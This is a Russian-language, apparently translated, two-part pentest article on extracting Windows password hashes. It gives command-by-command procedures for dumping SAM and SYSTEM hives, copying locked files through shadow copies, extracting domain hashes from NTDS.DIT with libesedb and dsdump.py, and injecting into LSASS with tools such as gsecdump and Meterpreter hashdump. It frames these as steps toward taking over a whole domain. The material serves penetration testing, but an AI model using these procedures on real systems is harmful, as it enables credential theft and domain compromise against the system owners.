- Эффективное получение хеша паролей в Windows. Часть 2
- Подводим итоги по менеджеру учетных записей безопасности
- Рекомендуемые инструменты
- Active Directory
- Файл базы данных NTDS.DIT
- Извлечение хешей из NTDS.DIT
- Изменения на 4 января 2012г.
- Эффективное получение хеша паролей в Windows. Часть 1
- Физический доступ
- Обход приглашения на ввод пароля
- Сброс пароля
- Использование пост-эксплойтов
- Методы, основанные на унаследованных возможностях Windows
- Метод, использующий теневое копирование томов
- Методы, основанные на внедрении в память процессов
Эффективное получение хеша паролей в Windows. Часть 2
В предыдущей статье из серии, я в общих словах объяснил, что такое Менеджер безопасности учетных записей (SAM) Windows, и как, получив физический или удаленный доступ к системе достать из SAM хешированные пароли локальных пользователей.

Подводим итоги по менеджеру учетных записей безопасности
В предыдущей статье из серии, я в общих словах объяснил, что такое Менеджер безопасности учетных записей (SAM) Windows, и как, получив физический или удаленный доступ к системе достать из SAM хешированные пароли локальных пользователей. При удаленном доступе существует три возможных метода получения хешей: метод, основанный на унаследованных возможностях Windows, на теневом копировании томов, и на внедрении в память процесса. Наконец, я сделал сводную электронную таблицу с описанием наиболее часто используемых утилит для дампа хешей из памяти процесса. О некоторых утилитах из этой таблице речь пойдет ниже.
И опять же я хочу повторить следующую мысль: если есть возможность перемещать файлы между вашей машиной и целевой системой, то всегда сначала копируйте файлы SAM и SYSTEM с целевой системы, а затем уже доставайте хеши паролей в оффлайн-режиме.
Тем не менее, простое копирование файлов не гарантирует, что вы получите хеши всех локальных учетных записей. Если все хеши вам получить так и не удалось, то придется слить их из памяти и объединить результаты. Странно, но с подобными случаями я сталкивался не раз, и, хочу подчеркнуть, что речь идет об автономных (не входящих в домен) рабочих станциях Windows.
Рекомендуемые инструменты
Когда на целевой системе мне удалось запустить Metasploit Meterpreter, я пользуюсь пост-эксплойтом smart_hashdump Карлоса Переза (Carlos Perez). Если же smart_hashdump не срабатывает, то я прибегаю к его предыдущей версии – пост-эксплойту hashdump.
Active Directory
Active Directory выступает в роли централизованного хранилища, служащего для управления сетью и безопасностью. В функции службы каталогов входит аутентификация и авторизация всех пользователей внутри домена Windows, создание и выполнение политик безопасности […] Когда пользователь регистрируется в системе на компьютере, входящем в домен, то именно Active Directory проверяет пароль пользователя […]
Информация из определения пригодится вам, после компрометации какой-либо системы из домена Windows. Для того чтобы быстро взять под контроль весь домен, вам нужно получить доступ к корневому контроллеру домена. Если же вы находитесь в домене-потомке, то ваша цель – получить доступ к контроллеру корневого домена леса с правами Администратора предприятия.
В сети существует множество ресурсов, посвященных тому, как повысить свои права в домене, и поэтому в настоящей статье этой темы мы касаться не будем. В блоге pentestmonkey.net приведена вся необходимая информация по вопросу повышения прав.
Также существует вероятность, что администратор использует одни и тот же пароль локального администратора на всех машинах домена. В подобном случае, вам достаточно с помощью keimpx узнать пароль всего на одной машине, и контроллер у вас в руках!
Неважно, каким именно способом вы получили доступ к контроллеру домена (в идеале, подключились к корневому контроллеру домена, так как именно на нем в первую очередь отражаются изменения учетных записей пользователей), самое главное: запустить на контроллере командную строку с правами администратора (локального или доменного).
Файл базы данных NTDS.DIT
Файл NTDS.DIT заблокирован системой. Для получения этого файла вместе с файлом SYSTEM воспользуйтесь службой теневого копирования томов, как описывалось в предыдущей статье.
Как вариант, используйте функцию создания снимка утилитой ntdsutil, впервые такая функция была представлена в Windows Server 2008. Утилита сделает мгновенный снимок базы данных Active Directory, что позволит вам скопировать ntds.dit и файл SYSTEM. О том, как сделать снимок, написано в статье Microsoft TechNet.
Извлечение хешей из NTDS.DIT
Также для извлечения хешей подойдет пакет (ntds_dump_hash.zip), разработанный Ксаба Бартой (Csaba Barta). Функции пакета описаны в статье “Исследование получения хеша паролей в оффлайн-режиме и анализ ntds.dat”. ntds_dump_hash.zip позволяет:
- извлечь необходимые таблицы из ntds.dit: esedbdumphash
- получить хеши и дополнительные сведения об учетных записях пользователей: dsdump.py, dsdumphistory.py, dsuserinfo.py.
Скачайте и скомпилируйте пакет:
$ wget http://csababarta.com/downloads/ntds_dump_hash.zip
$ unzip ntds_dump_hash.zip
$ cd libesedb
$ ./configure && make
Воспользуйтесь esedbdumphash, чтобы извлечь таблицу datatable из ntds.dit:
$ cd esedbtools
$ ./esedbdumphash -v -t /tmp/output
$ ls -1 /tmp/output.export/
datatable
Используйте dsdump.py, чтобы получить хеши из таблицы datatable с помощью bootkey (SYSKEY) из куста SYSTEM:
$ cd ../../creddump/
$ chmod +x *.py
$ ./dsuserinfo.py /tmp/output.export/datatable
$ ./dsdump.py /tmp/output.export/datatable —include-locked
—include-disabled > domain_hashes.txt
Как и в случае с автономными рабочими станциями, вы точно так же, используя те же методы, можете слить пароли доменных пользователей, внедрившись в память процесса. Но будьте осторожны при манипуляциях с процессом LSASS на контроллере домена: в худшем случае вам придется перезагружать критически важный сервер.
Информацию обо всех описанных в этой статье утилитах я добавил в электронную таблицу.
Изменения на 4 января 2012г.
Скачайте и установите последнюю версию libesedb.
Извлеките таблицы из ntds.dit:
$ esedbexport -l /tmp/esedbexport.log -t /tmp/ntds.dit
esedbexport 20111210
Opening file.
Exporting table 1 (MSysObjects) out of 12.
Exporting table 2 (MSysObjectsShadow) out of 12.
Exporting table 3 (MSysUnicodeFixupVer2) out of 12.
Exporting table 4 (datatable) out of 12.
Exporting table 5 (hiddentable) out of 12.
Exporting table 6 (link_table) out of 12.
Exporting table 7 (sdpropcounttable) out of 12.
Exporting table 8 (sdproptable) out of 12.
Exporting table 9 (sd_table) out of 12.
Exporting table 10 (MSysDefrag2) out of 12.
Exporting table 11 (quota_table) out of 12.
Exporting table 12 (quota_rebuild_progress_table) out of 12.
Export completed.
$ ls -1 /tmp/ntds.dit.export/
datatable.3
hiddentable.4
link_table.5
[. ]
С помощью NTDSXtract извлеките из таблицы datatable хешированные пароли и историю паролей:
Эффективное получение хеша паролей в Windows. Часть 1
Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7.

Слегка измененное определение из Википедии:
Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7. В SAM хранятся хешированные пароли пользователей (в формате LM-хеш или NTLM-хеш). Благодаря тому, что хеш-функция однонаправленная, пароли находятся в относительной безопасности.
Вообще, получение хеша паролей пользователей операционной системы, как правило, один из первых шагов, ведущий к компрометации системы в дальнейшем. Доступ к хешированным паролям дает “зеленый свет” различным атакам, к примеру: использование хеша для SMB-аутентификации в других системах с тем же паролем, анализ парольной политики и распознавание структуры пароля, взлом пароля и.т.п.
Способов получения хешированных паролей из SAM множество, и выбор конкретного способа будет зависеть от того, каким именно доступом к компьютеру жертвы вы обладаете.
Физический доступ
Вышеназванные утилиты, как правило, поставляются со многими дистрибутивами GNU/Linux. Перед получением дампа хешей убедитесь, что вы располагаете этими утилитами.
# bkhive
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
bkhive systemhive keyfile
# samdump2
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
samdump2 samhive keyfile
Пример получения хешей SAM из Windows-раздела /dev/sda1:
# mkdir -p /mnt/sda1
# mount /dev/sda1 /mnt/sda1
# bkhive /mnt/sda1/Windows/System32/config/SYSTEM /tmp/saved syskey.txt
# samdump2 /mnt/sda1/Windows/System32/config/SAM /tmp/saved-syskey.txt > /tmp/hashes.txt
Если же bkhive и samdump2 у вас нет, то можно скопировать SYSTEM и SAM файлы из /mnt/sda1/Windows/System32/config себе на флешку, а затем импортировать файлы с флешки в любую утилиту, позволяющую извлечь хеши SAM: например, Cain & Abel, creddump,mimikatz и.т.п.
Обход приглашения на ввод пароля
Сброс пароля
Использование пост-эксплойтов
C:\>psexec.exe -i -s cmd.exe
Есть и другие способы повышения привилегии, но их описание останется вне рамок этого поста.
Методы, основанные на унаследованных возможностях Windows
Также стоит упомянуть утилиту regback.exe из пакета Windows 2000 Resource Kit Tools. Утилита слегка упрощает процесс, так как сливаются только нужные файлы:
C:\>regback.exe C:\backtemp\SAM machine sam
C:\>regback.exe C:\backtemp\SYSTEM machine system
Если regback.exe не срабатывает, то на системах Windows XP и выше можно воспользоваться утилитами regedit.exe и reg.exe:
C:\>reg.exe save HKLM\SAM sam
The operation completed successfully
C:\>reg.exe save HKLM\SYSTEM sys
The operation completed successfully
- Выполнить regedit.exe в Start/Run.
- Открыть ветку Computer\HKEY_LOCAL_MACHINE, правой кнопкой мыши щелкнуть по секции SAM и выбрать “Export” (“Экспортировать”).
- Установить значение параметра “Save as type” (“Тип файла”) в “Registry Hive Files” (“Файлы кустов реестра”).
- Проделать то же самое для куста SYSTEM.
И, наконец, еще один способ: файлы SAM и SYSTEM можно достать из каталога C:\Windows\repair. Но существует вероятность, что в каталоге содержаться устаревшие копии нужных файлов, информация о пользователях в которых неактуальна.
Метод, использующий теневое копирование томов
Для выполнения метода, вы можете воспользоваться cкриптом vssown, который дает возможность управлять теневым копированием.
Список теневых копий:
C:\>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
Как и ожидалось, сначала никаких теневых копий нет.
Проверим статус службы теневого копирования (VSS):
C:\>cscript vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
C:\>cscript vssown.vbs /mode
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] VSS service set to ‘Manual’ start mode.
Если тип запуска службы “Вручную”, то нам нужно установить тип запуска в первоначальное состояние (“Остановлена”).
Создадим теневую копию:
C:\>cscript vssown.vbs /create
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
Проверим, что теневая копия создалась:
C:\>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] ID:
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[*] Differnetial: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: LAPTOP
[*] Persistent: True
[*] Plex: False
[*] Provider ID:
[*] Service machine: LAPTOP
[*] Set ID: <018d7854-5a28-42ae-8b10-99138c37112f>
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume<46f5ef63-8cca-11e0-88ac-806e6f6e6963>\
Обратите внимание на значение параметров Deviceobject и ID. Значение первого параметра понадобиться для осуществления следующего шага, а значение второго – для очистки.
Достанем следующие файлы из теневой копии:
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM .C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM .
Таким образом, мы только что скопировали файлы SAM и SYSTEM из теневой копии в папку C:\root.
C:\>cscript vssown.vbs /delete
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to delete shadow copy with ID:
И, наконец, остановим службу теневого копирования:
C:\>cscript vssown.vbs /stop
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to stop the VSS service.
Методы, основанные на внедрении в память процессов
Наиболее известным инструментом для получения хешей SAM, вероятно, является утилита fgdump – улучшенная версия pwdump6; обе утилиты разработаны командой foofus. Основное преимущество fgdump над pwdump заключается в возможности работать на системах Windows Vista и выше. Хотя пару раз я видел, как падали обе утилиты. Среди более стабильных и надежных инструментов можно выделить pwdump7 от Андреса Тараско (Andres Tarasco) и gsecdump от TrueSec. Обе утилиты работают на всех версиях Windows, как 32- так и 64-битных. Нужно отметить, что с контроллеров домена слить хеши паролей с помощью утилиты pwdump7 не получится, так как эта утилита вместо внедрения в LSASS читает хеши SAM из реестра. Еще одна надежная и популярная утилита – это PWDumpX, разработанная Ридом Арвином (Reed Arvin), хотя работает PWDumpX только на 32х разрядных системах.
Ниже на скриншоте показан дамп информации из SAM, полученной утилитой gsecdump на Windows Server 2003 SP2 32-bit:
Дамп информации о локальных пользователях после внедрения кода в процесс LSASS
В Metasploit Framework также имеются собственные модули пост-эксплойта, встроенные команды и скрипты для Meterpreter, позволяющие получить хеши SAM. Подробнее о работе кода и о том, какие идеи лежат в его основе можно прочитать в этих постах.
Разумеется, существует и множество других инструментов и методов, и важно знать, какой именно метод подходит для конкретной системы. Чтобы облегчить выбор, я создал сводную электронную таблицу, в которой перечислены нужные утилиты, их возможности и принципы работы, и, что самое важное, возможные проблемы при использовании таких утилит.